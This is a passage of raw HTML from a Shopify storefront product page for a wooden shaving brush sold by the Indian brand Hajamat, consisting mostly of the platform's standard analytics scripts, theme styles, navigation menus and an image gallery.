OM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Hajamat","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"hajamatstore.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/hajamat.in"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":399.0,"currencyCode":"INR"},"product":{"title":"Wooden Shaving Brush","vendor":"Hajamat","id":"4538130497636","untranslatedTitle":"Wooden Shaving Brush","url":"\/products\/wooden-shaving-brush","type":""},"id":"31794452791396","image":{"src":"\/\/hajamat.in\/cdn\/shop\/products\/HajamatWoodenShavingBrush3.jpg?v=1612383136"},"sku":"HJSHSMWSB","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://hajamat.in/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"15450079332","storefrontBaseUrl":"https:\/\/hajamat.in","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":399.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Wooden Shaving Brush\",\"vendor\":\"Hajamat\",\"id\":\"4538130497636\",\"untranslatedTitle\":\"Wooden Shaving Brush\",\"url\":\"\/products\/wooden-shaving-brush\",\"type\":\"\"},\"id\":\"31794452791396\",\"image\":{\"src\":\"\/\/hajamat.in\/cdn\/shop\/products\/HajamatWoodenShavingBrush3.jpg?v=1612383136\"},\"sku\":\"HJSHSMWSB\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":4538130497636,"gid":"gid:\/\/shopify\/Product\/4538130497636","vendor":"Hajamat","type":"","handle":"wooden-shaving-brush","variants":[{"id":31794452791396,"price":39900,"name":"Wooden Shaving Brush","public_title":null,"sku":"HJSHSMWSB"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4538130497636,"requestId":"a51e1942-08f0-420e-bd08-8b36fbb0889f-1768566257"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 15450079332,
      theme_id: 68902027364,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//hajamat.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//hajamat.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//hajamat.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":15450079332,"isMerchantRequest":null,"themeId":68902027364,"themeCityHash":"10533696205333999561","contentLanguage":"en","currency":"INR","eventMetadataId":"e4b51f0a-805f-4481-a069-9c79e247840d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","bdb960ec"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4538130497636,"requestId":"a51e1942-08f0-420e-bd08-8b36fbb0889f-1768566257","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":31794452791396,"productId":4538130497636,"productGid":"gid:\/\/shopify\/Product\/4538130497636","name":"Wooden Shaving Brush","price":"399.00","sku":"HJSHSMWSB","brand":"Hajamat","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":31794452791396,"productId":4538130497636,"productGid":"gid:\/\/shopify\/Product\/4538130497636","name":"Wooden Shaving Brush","price":"399.00","sku":"HJSHSMWSB","brand":"Hajamat","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/hajamat.in\/products\/wooden-shaving-brush"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//hajamat.in/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://hajamat.in/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="15450079332"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="68902027364"
  data-theme-name="Turbo"
  data-theme-version="4.0.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://hajamat.in/api/collect"
></script>
</head> <noscript> <style>
      .product_section .product_form {
        opacity: 1;
      }

      .multi_select,
      form .select {
        display: block !important;
      }

      .image-element__wrap {
        display: none;
      }
      .wrapper .tab:last-child {
    display: none;
}</style></noscript>

<style>      
  .wrapper .tab:last-child {
    display: none;
}
  .featured-link--section h4.title {
    width: 100%;
    margin-top: 20px;
    margin-bottom: 5px !important;
}
  
  .feature_divider {
    margin-bottom: 0px;
}</style> <body class="product-wooden_shaving_brush"
    data-money-format="Rs. {{amount}}" data-shop-url="https://hajamat.in"> <div id="shopify-section-header" class="shopify-section header-section">


<header id="header" class="mobile_nav-fixed--true"> <div class="top_bar clearfix"> <a class="mobile_nav dropdown_link" data-dropdown-rel="menu" data-no-instant="true"> <div> <span></span> <span></span> <span></span> <span></span></div></a> <a href="https://hajamat.in" title="Hajamat" class="mobile_logo logo"> <img src="//hajamat.in/cdn/shop/files/Hajamat_logotype-01_410x.png?v=1613537593" alt="Hajamat" /></a> <div class="top_bar--right"> <a href="/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a> <div class="cart_container"> <a href="/cart" class="icon-cart mini_cart dropdown_link" title="Cart" data-no-instant> <span class="cart_count">0</span></a></div></div></div> <div class="dropdown_container center" data-dropdown="search"> <div class="dropdown"> <form action="/search" class="header_search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Search" autocapitalize="off" autocomplete="off" autocorrect="off" class="search-terms" /></form></div></div> <div class="dropdown_container" data-dropdown="menu"> <div class="dropdown"> <ul class="menu" id="mobile_menu"> <li data-mobile-dropdown-rel="shop" class="sublink"> <a data-no-instant href="#" class="parent-link--false">
          Shop <span class="right icon-down-arrow"></span></a> <ul> <li class="sublink"> <a data-no-instant href="#" class="parent-link--false">
                  Razors <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/products/magnum-m5-v">5 Blade Razors</a></li> <li><a href="/products/ace-iii">3 Blade Razors</a></li> <li><a href="/collections/double-edge-safety-razors">Safety Razors</a></li> <li><a href="/products/hajamat-fleur-5-blade-razor-for-women">Women's Razor</a></li></ul></li> <li class="sublink"> <a data-no-instant href="#" class="parent-link--false">
                  Refills <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/6-blade-refill">6 Blade</a></li> <li><a href="/products/v-blade">5 Blade</a></li> <li><a href="/products/iii-blade">3 Blade</a></li></ul></li> <li class="sublink"> <a data-no-instant href="#shave" class="parent-link--true">
                  Shave Care <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/shaving-soap">Shave Soap</a></li> <li><a href="/products/shaving-cream">Shaving Cream</a></li> <li><a href="/products/advanced-anti-aging-aftershave-moisturizer-balm-for-men">After Shave Balm</a></li> <li><a href="/products/hajamat-ultra-comfort-pre-shave-oil-infused-with-9-natural-oils-50-gm">Pre Shave Oil</a></li></ul></li> <li class="sublink"> <a data-no-instant href="#" class="parent-link--false">
                  Skin Care <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/products/hajamat-everyday-body-wash-with-kakadu-plum-aloe-vera">Body Wash</a></li> <li><a href="/products/everyday-moisturizer-with-kakadu-plum-shea-butter">Moisturiser</a></li></ul></li> <li class="sublink"> <a data-no-instant href="#" class="parent-link--false">
                  Beard Care <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/products/organic-beard-oil-infused-with-11-nourishing-oils-30-ml-intense-oud">Beard Oil</a></li> <li><a href="/products/hajamat-handmade-wooden-beard-comb">Beard Comb</a></li> <li><a href="/products/hajamat-3-in-1-daily-beard-care-kit-for-men">Beard Care Kit</a></li></ul></li> <li class="sublink"> <a data-no-instant href="#" class="parent-link--false">
                  Accessories <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/products/silicon-holster">Travel Cases</a></li> <li><a href="/collections/shaving-brush">Shaving Brush</a></li></ul></li> <li class="sublink"> <a data-no-instant href="#" class="parent-link--false">
                  Kits/Gift Sets <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/products/hajamat-premium-shaving-essentials-kit">Gift Set</a></li> <li><a href="/products/hajamat-3-in-1-daily-beard-care-kit-for-men">Beard Care Kit</a></li> <li><a href="/products/hajamat-essential-shaving-kit-for-men-shaving-set-for-men-includes-shave-soap-wooden-shaving-brush-aftershave-lotion">Shave Kits</a></li></ul></li></ul></li> <li data-mobile-dropdown-rel="under-149"> <a data-no-instant href="/collections/product-under-149/Sale-discount" class="parent-link--true">
          Under 149</a></li> <li data-mobile-dropdown-rel="about-us"> <a data-no-instant href="/pages/about-us" class="parent-link--true">
          About us</a></li> <li data-mobile-dropdown-rel="blogs"> <a data-no-instant href="/blogs/news" class="parent-link--true">
          Blogs</a></li> <li><a href="tel:+9999842429">9999842429</a></li> <li data-no-instant> <a href="/account/login" id="customer_login_link">Login</a></li></ul></div></div>
</header>




<header class=" secondary_logo--true"> <div class="header  header-fixed--true "> <div class="top_bar clearfix"> <ul class="social_icons"> <li><a href="https://www.facebook.com/Hajamat.in" title="Hajamat on Facebook" rel="me" target="_blank" class="icon-facebookk"><i class="fab fa-facebook-square"></i></a></li> <li><a href="https://www.instagram.com/hajamatofficial/" title="Hajamat on Instagram" rel="me" target="_blank" class="icon-instagramm"><i class="fab fa-instagram"></i></a></li>
  

  

  

  

  
</ul> <ul class="menu left"> <li><a href="tel:+9999842429">9999842429</a></li></ul> <div class="cart_container"> <a href="/cart" class="icon-cart mini_cart dropdown_link" data-no-instant> <span class="cart_count">0</span></a> <div class="cart_content animated fadeIn"> <div class="js-empty-cart__message "> <p class="empty_cart">Your Cart is Empty</p></div> <form action="/checkout" method="post" data-money-format="Rs. {{amount}}" data-shop-currency="INR" data-shop-name="Hajamat" class="js-cart_content__form hidden"> <a class="cart_content__continue-shopping secondary_button">
                  Continue Shopping</a> <ul class="cart_items js-cart_items clearfix"></ul> <hr /> <ul> <li class="cart_subtotal js-cart_subtotal"> <span class="right"> <span class="money">Rs. 0.00</span></span> <span>Subtotal</span></li> <li> <button type="submit" class="action_button add_to_cart">Go to cart</button></li></ul></form></div></div> <ul class="11 menu right"> <li> <a href="/account" class="icon-user" title="My Account "> <span>Login</span></a></li></ul></div> <div class="header_nav"> <div class="main_nav_wrapper"> <div class="main_nav clearfix menu-position--inline logo-align--left"> <div class="logo text-align--left"> <a href="https://hajamat.in" title="Hajamat"> <img src="//hajamat.in/cdn/shop/files/Hajamat_logotype-01_410x.png?v=1613537593" class="secondary_logo" alt="Hajamat" /> <img src="//hajamat.in/cdn/shop/files/Hajamat_logotype-01_410x.png?v=1613537593" class="primary_logo" alt="Hajamat" /></a></div> <div class="nav"> <ul class="menu align_right clearfix"> <li><a href="#" class=" dropdown_link" data-dropdown-rel="shop">Shop <span class="icon-down-arrow"></span></a></li> <li><a href="/collections/product-under-149/Sale-discount" class="  top_link " data-dropdown-rel="under-149">Under 149</a></li> <li><a href="/pages/about-us" class="  top_link " data-dropdown-rel="about-us">About us</a></li> <li><a href="/blogs/news" class="  top_link " data-dropdown-rel="blogs">Blogs</a></li> <li class="search_container" data-autocomplete-true> <form action="/search" class="search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Search" value="" autocapitalize="off" autocomplete="off" autocorrect="off" /></form></li> <li class="search_link"> <a href="/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a></li></ul></div> <div class="dropdown_container center" data-dropdown="search"> <div class="dropdown" data-autocomplete-true> <form action="/search" class="header_search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Search" autocapitalize="off" autocomplete="off" autocorrect="off" class="search-terms" /></form></div></div> <div class="dropdown_container" data-dropdown="shop"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="#">Razors</a></li></ul> <ul> <li> <a href="/products/magnum-m5-v">5 Blade Razors</a></li> <li> <a href="/products/ace-iii">3 Blade Razors</a></li> <li> <a href="/collections/double-edge-safety-razors">Safety Razors</a></li> <li> <a href="/products/hajamat-fleur-5-blade-razor-for-women">Women's Razor</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="#">Refills</a></li></ul> <ul> <li> <a href="/collections/6-blade-refill">6 Blade</a></li> <li> <a href="/products/v-blade">5 Blade</a></li> <li> <a href="/products/iii-blade">3 Blade</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="#shave">Shave Care</a></li></ul> <ul> <li> <a href="/collections/shaving-soap">Shave Soap</a></li> <li> <a href="/products/shaving-cream">Shaving Cream</a></li> <li> <a href="/products/advanced-anti-aging-aftershave-moisturizer-balm-for-men">After Shave Balm</a></li> <li> <a href="/products/hajamat-ultra-comfort-pre-shave-oil-infused-with-9-natural-oils-50-gm">Pre Shave Oil</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="#">Skin Care</a></li></ul> <ul> <li> <a href="/products/hajamat-everyday-body-wash-with-kakadu-plum-aloe-vera">Body Wash</a></li> <li> <a href="/products/everyday-moisturizer-with-kakadu-plum-shea-butter">Moisturiser</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="#">Beard Care</a></li></ul> <ul> <li> <a href="/products/organic-beard-oil-infused-with-11-nourishing-oils-30-ml-intense-oud">Beard Oil</a></li> <li> <a href="/products/hajamat-handmade-wooden-beard-comb">Beard Comb</a></li> <li> <a href="/products/hajamat-3-in-1-daily-beard-care-kit-for-men">Beard Care Kit</a></li></ul></div> <div class="dropdown_row"></div> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="#">Accessories</a></li></ul> <ul> <li> <a href="/products/silicon-holster">Travel Cases</a></li> <li> <a href="/collections/shaving-brush">Shaving Brush</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="#">Kits/Gift Sets</a></li></ul> <ul> <li> <a href="/products/hajamat-premium-shaving-essentials-kit">Gift Set</a></li> <li> <a href="/products/hajamat-3-in-1-daily-beard-care-kit-for-men">Beard Care Kit</a></li> <li> <a href="/products/hajamat-essential-shaving-kit-for-men-shaving-set-for-men-includes-shave-soap-wooden-shaving-brush-aftershave-lotion">Shave Kits</a></li></ul></div></div></div></div></div></div></div></div>
</header>

<style>
  .main_nav div.logo a {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  div.logo img {
    max-width: 150px;
  }

  .nav {
    
      width: 84%;
      float: left;
    
  }

  
    .nav ul.menu {
      padding-top: 0px;
      padding-bottom: 0px;
    }

    .sticky_nav ul.menu, .sticky_nav .mini_cart {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  

  

  
    body {
      overscroll-behavior-y: none;
    }
  

</style>


</div> <div class="mega-menu-container"></div>

    

      

<div id="shopify-section-Wooden_Shaving_Brush" class="shopify-section product-template">


<a name="pagecontent" id="pagecontent"></a>

<div class="container main content product-name--wooden-shaving-brush"> <div class="sixteen columns"> <div class="clearfix breadcrumb-collection"> <div class="breadcrumb_text" itemscope itemtype="http://schema.org/BreadcrumbList"> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://hajamat.in" title="Hajamat" itemprop="item" class="breadcrumb_link"> <span itemprop="name">Home</span></a> <meta itemprop="position" content="1" /></span> <span class="breadcrumb-divider">/</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/collections/all" title="all" itemprop="item" class="breadcrumb_link"> <span itemprop="name">all</span> <meta itemprop="position" content="2" /></a></span> <span class="breadcrumb-divider">/</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/products/wooden-shaving-brush" itemprop="item" class="breadcrumb_link"> <span itemprop="name">Wooden Shaving Brush</span> <meta itemprop="position" content="3" /></a></span></div></div></div> <div class="product clearfix"> <div class="sixteen columns"> <div  class="product-4538130497636"
          data-free-text="Price TBD"
          > <div class="section product_section clearfix js-product_section " itemscope itemtype="http://schema.org/Product" data-rv-handle="wooden-shaving-brush"> <div class="nine columns medium-down--one-whole alpha">
          

  
  

<div class="gallery-wrap js-product-page-gallery clearfix
            gallery-arrows--true
            
            "> <div class="product_gallery product-4538130497636-gallery
               multi-image 
              
              transparentBackground--true
              slideshow_animation--slide
              popup-enabled--true"
      data-zoom="false"
      data-autoplay="false"> <div class="gallery-cell main_slide" data-thumb="" data-variant=21960172961956 data-title="Wooden Shaving Brush" data-image-height="1024px" data-image-width="1024px"> <a href="//hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush3_2000x.jpg?v=1612383136" class="lightbox" rel="gallery" data-fancybox-group="gallery" data-lightbox-zoom="false" > <div class="image__container" style="max-width: 1024px"> <img  src="//hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush3_100x.jpg?v=1612383136"
                   alt="Wooden Shaving Brush"
                   class=" lazyload appear"
                   data-index="0"
                   data-image-id="21960172961956"
                   data-sizes="100vw"
                   data-src="//hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush3_2000x.jpg?v=1612383136"
                   srcset=" //hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush3_200x.jpg?v=1612383136 200w,
                           //hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush3_400x.jpg?v=1612383136 400w,
                           //hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush3_600x.jpg?v=1612383136 600w,
                           //hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush3_800x.jpg?v=1612383136 800w,
                           //hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush3_1200x.jpg?v=1612383136 1200w,
                           //hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush3_2000x.jpg?v=1612383136 2000w"
                   /></div></a></div> <div class="gallery-cell" data-thumb="" data-variant=21960172961956 data-title="Wooden Shaving Brush" data-image-height="1024px" data-image-width="1024px"> <a href="//hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush3_2000x.jpg?v=1612383136" class="lightbox" rel="gallery" data-fancybox-group="gallery" data-lightbox-zoom="false" > <div class="image__container" style="max-width: 1024px"> <img  src="//hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush3_100x.jpg?v=1612383136"
                      alt="Wooden Shaving Brush"
                      class=" lazyload appear"
                      data-index="0"
                      data-image-id="21960172961956"
                      data-sizes="100vw"
                      data-src="//hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush3_2000x.jpg?v=1612383136"
                      srcset=" //hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush3_200x.jpg?v=1612383136 200w,
                                    //hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush3_400x.jpg?v=1612383136 400w,
                                    //hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush3_600x.jpg?v=1612383136 600w,
                                    //hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush3_800x.jpg?v=1612383136 800w,
                                    //hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush3_1200x.jpg?v=1612383136 1200w,
                                    //hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush3_2000x.jpg?v=1612383136 2000w"
                       /></div></a></div> <div class="gallery-cell" data-thumb="" data-variant=21960172863652 data-title="Wooden Shaving Brush" data-image-height="1024px" data-image-width="1024px"> <a href="//hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush4_2000x.jpg?v=1612383136" class="lightbox" rel="gallery" data-fancybox-group="gallery" data-lightbox-zoom="false" > <div class="image__container" style="max-width: 1024px"> <img  src="//hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush4_100x.jpg?v=1612383136"
                      alt="Wooden Shaving Brush"
                      class=" lazyload appear"
                      data-index="1"
                      data-image-id="21960172863652"
                      data-sizes="100vw"
                      data-src="//hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush4_2000x.jpg?v=1612383136"
                      srcset=" //hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush4_200x.jpg?v=1612383136 200w,
                                    //hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush4_400x.jpg?v=1612383136 400w,
                                    //hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush4_600x.jpg?v=1612383136 600w,
                                    //hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush4_800x.jpg?v=1612383136 800w,
                                    //hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush4_1200x.jpg?v=1612383136 1200w,
                                    //hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush4_2000x.jpg?v=1612383136 2000w"
                       /></div></a></div> <div class="gallery-cell" data-thumb="" data-variant=21960172929188 data-title="Wooden Shaving Brush" data-image-height="1024px" data-image-width="1024px"> <a href="//hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush5_2000x.jpg?v=1612383136" class="lightbox" rel="gallery" data-fancybox-group="gallery" data-lightbox-zoom="false" > <div class="image__container" style="max-width: 1024px"> <img  src="//hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush5_100x.jpg?v=1612383136"
                      alt="Wooden Shaving Brush"
                      class=" lazyload appear"
                      data-index="2"
                      data-image-id="21960172929188"
                      data-sizes="100vw"
                      data-src="//hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush5_2000x.jpg?v=1612383136"
                      srcset=" //hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush5_200x.jpg?v=1612383136 200w,
                                    //hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush5_400x.jpg?v=1612383136 400w,
                                    //hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush5_600x.jpg?v=1612383136 600w,
                                    //hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush5_800x.jpg?v=1612383136 800w,
                                    //hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush5_1200x.jpg?v=1612383136 1200w,
                                    //hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush5_2000x.jpg?v=1612383136 2000w"
                       /></div></a></div> <div class="gallery-cell" data-thumb="" data-variant=21960172896420 data-title="Wooden Shaving Brush" data-image-height="1024px" data-image-width="1024px"> <a href="//hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush1_2000x.jpg?v=1612383136" class="lightbox" rel="gallery" data-fancybox-group="gallery" data-lightbox-zoom="false" > <div class="image__container" style="max-width: 1024px"> <img  src="//hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush1_100x.jpg?v=1612383136"
                      alt="Wooden Shaving Brush"
                      class=" lazyload appear"
                      data-index="3"
                      data-image-id="21960172896420"
                      data-sizes="100vw"
                      data-src="//hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush1_2000x.jpg?v=1612383136"
                      srcset=" //hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush1_200x.jpg?v=1612383136 200w,
                                    //hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush1_400x.jpg?v=1612383136 400w,
                                    //hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush1_600x.jpg?v=1612383136 600w,
                                    //hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush1_800x.jpg?v=1612383136 800w,
                                    //hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush1_1200x.jpg?v=1612383136 1200w,
                                    //hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush1_2000x.jpg?v=1612383136 2000w"
                       /></div></a></div> <div class="gallery-cell" data-thumb="" data-variant=21960172994724 data-title="Wooden Shaving Brush" data-image-height="1024px" data-image-width="1024px"> <a href="//hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush2_2000x.jpg?v=1612383136" class="lightbox" rel="gallery" data-fancybox-group="gallery" data-lightbox-zoom="false" > <div class="image__container" style="max-width: 1024px"> <img  src="//hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush2_100x.jpg?v=1612383136"
                      alt="Wooden Shaving Brush"
                      class=" lazyload appear"
                      data-index="4"
                      data-image-id="21960172994724"
                      data-sizes="100vw"
